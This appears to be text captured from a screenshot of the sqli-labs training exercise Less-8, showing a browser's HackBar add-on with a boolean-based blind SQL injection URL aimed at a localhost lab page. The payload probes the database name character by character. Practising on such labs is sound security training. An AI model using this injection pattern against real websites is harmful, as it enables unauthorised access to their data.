 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/Less-8/?id=1' and ascii(substr((select database()),1,1))=115--+
Split URL